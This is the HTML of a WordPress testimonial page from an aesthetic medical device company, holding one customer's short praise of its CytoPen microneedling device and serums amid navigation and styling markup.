		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*COLOR PALETTE*/:root{--wpex-palette-4604-color:#021b3c;}.has-palette-4604-background-color,.wp-block-button__link.has-palette-4604-background-color{background-color:var(--wpex-palette-4604-color);}.has-palette-4604-border-color,.wp-block-button__link.has-palette-4604-border-color{border-color:var(--wpex-palette-4604-color);}.has-palette-4604-color,.wp-block-button__link.has-palette-4604-color{color:var(--wpex-palette-4604-color);}/*TYPOGRAPHY*/body{font-family:Urbanist;font-weight:400;font-size:16px;color:#606060;}:root{--wpex-btn-font-family:Raleway,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:0.5px;--wpex-btn-text-transform:uppercase;}#top-bar-content{font-family:Urbanist;font-weight:400;font-size:13px;letter-spacing:2px;text-transform:capitalize;}.main-navigation-ul .link-inner{font-family:Urbanist;font-weight:400;font-size:13px;letter-spacing:1.5px;text-transform:uppercase;}.main-navigation-ul .sub-menu .link-inner{font-size:16px;text-transform:capitalize;}.wpex-mobile-menu,#sidr-main{font-family:Raleway,sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:Urbanist;font-weight:700;font-size:35px;color:#000000;}body.single-post .single-post-title{font-family:Urbanist;font-weight:600;font-size:35px;color:#000000;line-height:1.25;}:root{--wpex-heading-font-style:normal;}.theme-heading{font-style:normal;}.vcex-heading{font-style:normal;}h1,.wpex-h1{font-style:normal;}h2,.wpex-h2{font-style:normal;}h3,.wpex-h3{font-style:normal;}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase;}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:479px){body{font-size:14px;}body.single-post .single-post-title{font-size:32px;}}/*ADVANCED STYLING CSS*/.page-header.has-bg-image{background-image:url(https://www.emagemedical.com/wp-content/uploads/2023/03/hero-image-3.3.png);}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#f7f4f2;--wpex-accent:#b92174;--wpex-accent-alt:#b92174;--wpex-link-color:#d51c5d;--wpex-hover-heading-link-color:#d51c5d;--wpex-hover-link-color:#b82171;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:2px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#b82171;--wpex-hover-btn-bg:#d51c5d;--wpex-site-header-shrink-start-height:65px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:0px;}.site-boxed{--wpex-bg-color:#f7f4f2;}.page-header.wpex-supports-mods{padding-block-start:155px;padding-block-end:125px;border-top-width:0px;border-bottom-width:0px;}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7;}#site-scroll-top{border-radius:8px!important;margin-inline-end:25px;margin-block-end:50px;background-color:#b82171;color:#ffffff;}#site-scroll-top:hover{background-color:#d51c5d;color:#ffffff;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px;}#top-bar-wrap{background-color:#b92171;border-color:#b92171;}.wpex-top-bar-sticky{background-color:#b92171;}#top-bar{color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#000000;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:18px;padding-block-end:18px;}#site-header{--wpex-site-header-bg-color:#f7f4f2;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#b92171;--wpex-active-main-nav-link-color:#b92171;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#f7f4f2;--wpex-dropmenu-caret-border-color:#f7f4f2;--wpex-megamenu-divider-color:#f7f4f2;--wpex-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-color:#b92171;--wpex-hover-dropmenu-link-bg:#f7f4f2;--wpex-active-dropmenu-link-color:#b92171;--wpex-active-hover-dropmenu-link-color:#b92171;}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#b82171;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#051c3c;}#sidr-main{--wpex-border-main:#051c3c;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#b82171;}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px;}}@media only screen and (min-width:768px) and (max-width:959px){:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:959px;}:root{--wpex-content-area-width:100%;}}</style></head>

<body class="wp-singular testimonials-template-default single single-testimonials postid-1425 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme cookies-not-set wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width has-topbar has-overlay-header page-header-disabled has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.4.1 vc_responsive">

	
<a href="#content" class="skip-to-content">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-text-center wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center wpex-md-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"> <a href="/request-a-product-tour/">Request a Product Tour</a> <span style="color:#000">|</span>       
 <a href="/existing-client-reorder-form/">Client Portal</a> <span style="color:#000">
      
  
 
</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr"><div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-five wpex-z-sticky header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-five-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-five-logo show-at-mm-breakpoint logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.emagemedical.com/" rel="home" class="main-logo"><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--base" height="60" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-black-logo.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--sticky" width="1353" height="348" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-five wpex-h-100 navbar-fixed-line-height hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-h-100 wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-flex wpex-float-none wpex-h-100 wpex-justify-center wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3294 dropdown"><a href="https://www.emagemedical.com/about-us/"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://www.emagemedical.com/about-us/testimonials/"><span class="link-inner">Testimonials</span></a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://www.emagemedical.com/about-us/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3049 dropdown"><a href="https://www.emagemedical.com/our-technologies/"><span class="link-inner">Our Technologies <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3050 dropdown"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/"><span class="link-inner">Skin Imaging Systems <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-sunlite/"><span class="link-inner">Image Pro® Sunlite</span></a></li>
		<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-hybrid/"><span class="link-inner">Image Pro® HYBRID</span></a></li>
		<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-opera-3d/"><span class="link-inner">Image Pro® Opera 3D</span></a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/image-pro-le/"><span class="link-inner">Image Pro® LE</span></a></li>
		<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://www.emagemedical.com/our-technologies/skin-imaging-systems/imagepro-halo/"><span class="link-inner">Image Pro® Halo</span></a></li>
	</ul>
</li>
	<li id="menu-item-3960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3960 dropdown"><a href="/our-technologies/microneedling/"><span class="link-inner">Microneedling <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a href="https://www.emagemedical.com/our-technologies/microneedling/cytopen-ng/"><span class="link-inner">CytoPen®</span></a></li>
		<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://www.emagemedical.com/our-technologies/cyto-rf/"><span class="link-inner">Cyto-RF®</span></a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://www.emagemedical.com/our-technologies/microneedling/stemfacial/"><span class="link-inner">StemFacial®</span></a></li>
	</ul>
</li>
	<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3961 dropdown"><a href="/our-technologies/hair-restoration/"><span class="link-inner">Hair Restoration <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.emagemedical.com/our-technologies/hair-restoration/image-pro-hair-pro/"><span class="link-inner">ImagePro® HairPRO</span></a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://www.emagemedical.com/our-technologies/hair-restoration/cytoserum/"><span class="link-inner">CytoSerum®</span></a></li>
	</ul>
</li>
	<li id="menu-item-3962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3962 dropdown"><a href="/our-technologies/hydradermabrasion/"><span class="link-inner">Hydradermabrasion <span class="nav-arrow second-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://www.emagemedical.com/our-technologies/cytopeel/"><span class="link-inner">CytoPeel®</span></a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.emagemedical.com/our-technologies/cyto-solutions/"><span class="link-inner">CytoSolutions</span></a></li>
	</ul>
</li>
	<li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344"><a href="https://www.emagemedical.com/our-technologies/cyto-rf/"><span class="link-inner">Cyto-RF®</span></a></li>
</ul>
</li>
<li id="menu-item-5103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5103"><a href="https://www.emagemedical.com/financing-programs/"><span class="link-inner">Financing Programs</span></a></li>
<li id="menu-item-logo" class="wpex-px-40 hide-at-mm-breakpoint menu-item-logo">
<div id="site-logo" class="site-branding header-five-logo display logo-padding wpex-flex wpex-items-center wpex-text-center wpex-justify-center">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.emagemedical.com/" rel="home" class="main-logo"><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--base" height="60" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://www.emagemedical.com/wp-content/uploads/2023/05/emage-black-logo.png" alt="Emage Innovation Aesthetic Solutions" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle logo-img--sticky" width="1353" height="348" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
</li>
<li id="menu-item-3262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3262"><a href="https://www.emagemedical.com/marketing-support/"><span class="link-inner">Marketing &#038; Support</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.emagemedical.com/areas-served-us/"><span class="link-inner">Areas Served</span></a></li>
<li id="menu-item-3394" class="menu-button menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.emagemedical.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a>			</div>
</div></div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
<div id="single-blocks" class="wpex-clr">

	<div id="testimonials-single-content" class="single-content entry wpex-mb-40 wpex-clr">

		
<article id="post-1425" class="testimonial-entry">
			
<div class="testimonial-entry-content wpex-relative wpex-boxed wpex-border-0 wpex-clr">
	<span class="testimonial-caret wpex-absolute wpex-block wpex-w-0 wpex-h-0"></span>
		<div class="testimonial-entry-text wpex-last-mb-0 wpex-clr"><p>&#8220;Love love love their products! I use their cytopen, matrix pro serum, and the pro duo post care serum and I’ve gotten amazing results for myself and my clients!&#8221;</p>
</div>
</div>
		<div class="testimonial-entry-bottom wpex-flex wpex-flex-wrap wpex-mt-20">
						
<div class="testimonial-entry-meta wpex-flex-grow">
<div class="testimonial-entry-author entry-title">Joanne Deacon</div>
</div>		</div>
	</article>
	</div>

	
</div>
			
			
		</div>

		
	</div>

	
</div>


				<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.emagemedical.com/testimonial/tiffany/" rel="prev"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>Previous</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.emagemedical.com/testimonial/ukulele-scott/" rel="next"><span class="screen-reader-text">next post: </span>Next<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
	</div>
	
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<style>.vc_custom_1677005203612{padding-top: 30px !important;background-color: #051c3c !important;}.vc_custom_1676946882729{padding-top: 10px !important;background-color: #051c3c !important;}.vc_custom_1676946889081{padding-bottom: 30px !important;background-color: #051c3c !important;}.vc_custom_1677002225746{padding-bottom: 10px !important;}.vc_custom_1754519221953{margin-top: 22px !important;}.vc_custom_1677005494320{margin-top: 10px !important;margin-bottom: 20px !important;margin-left: 20px !important;}.vc_custom_1676998341216{padding-bottom: 30px !important;}.vc_custom_1677007214501{padding-left: 5% !important;}.vc_custom_1677007220449{padding-left: 8% !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1677005203612 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6970588ba130d .vcex-image-inner{max-width:245px;}</style><figure class="vcex-image vcex-module wpex-text-center vcex_6970588ba130d"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1677002225746"><a href="/home/"><img width="2560" height="598" src="https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png" class="vcex-image-img wpex-align-middle" alt="logo" loading="lazy" decoding="async" srcset="https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png 2560w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-300x70.png 300w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-1024x239.png 1024w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-768x179.png 768w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-1536x359.png 1536w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-2048x478.png 2048w, https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white-171x40.png 171w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></div></figure><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div><style>.vcex-multi-buttons.vcex_6970588ba41b3 .theme-button,.vcex-multi-buttons.vcex_6970588ba41b3 .theme-txt-link{width:160px;}</style><div class="vcex-multi-buttons wpex-flex wpex-flex-wrap wpex-items-center wpex-gap-10 wpex-justify-center vcex_6970588ba41b3"><a href="tel:%20704-412-3152" class="theme-button flat outline-transparent wpex-text-center vcex-count-1" data-wpex-hover="{&quot;background&quot;:&quot;#b82171&quot;}">704.412.3152</a><a href="/contact-us/" class="theme-button flat outline-transparent wpex-text-center vcex-count-2" data-wpex-hover="{&quot;background&quot;:&quot;#b82171&quot;}">CONTACT US</a></div><style>.vcex-social-links.vcex_6970588ba4e9b .vcex-social-links__item{color:#ffffff;background:#d51c5d;border-color:#051c3c;}.vcex-social-links.vcex_6970588ba4e9b .vcex-social-links__item:hover{color:#b82171;background:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-justify-center wpex-gap-5 wpex-last-mr-0 vcex_6970588ba4e9b"><a href="https://www.facebook.com/EmageMedicalLLC/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-facebook" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.linkedin.com/company/emagemedical/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-linkedin" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.instagram.com/emage.medical/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-instagram" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.youtube.com/@emagemedical" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-rounded-full wpex-has-custom-color vc_custom_1754519221953 wpex-youtube" target="_blank" rel="noopener noreferrer"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg></span><span class="screen-reader-text">YouTube</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676946882729 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-navbar.vcex_6970588ba6eb5 a.vcex-navbar-link{color:#ffffff;font-family:Urbanist;}.vcex-navbar.vcex_6970588ba6eb5 a.vcex-navbar-link:is(:hover,.active){color:#ffffff;}.vcex-navbar.vcex_6970588ba6eb5{font-size:16px;}</style><nav class="vcex-navbar vcex-module hide-at-mm-breakpoint align-center wpex-text-center vc_custom_1677005494320 vcex_6970588ba6eb5"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><a href="https://www.emagemedical.com/about-us/" class="vcex-navbar-link vcex-navbar-link--3291 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">About</span></a><a href="https://www.emagemedical.com/financing-programs/" class="vcex-navbar-link vcex-navbar-link--3241 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Financing Programs</span></a><a href="https://www.emagemedical.com/marketing-support/" class="vcex-navbar-link vcex-navbar-link--3258 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Marketing &#038; Support</span></a><a href="https://www.emagemedical.com/?page_id=744" class="vcex-navbar-link vcex-navbar-link--744 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Specials</span></a><a href="https://www.emagemedical.com/about-us/blog/" class="vcex-navbar-link vcex-navbar-link--3345 wpex-inline-block 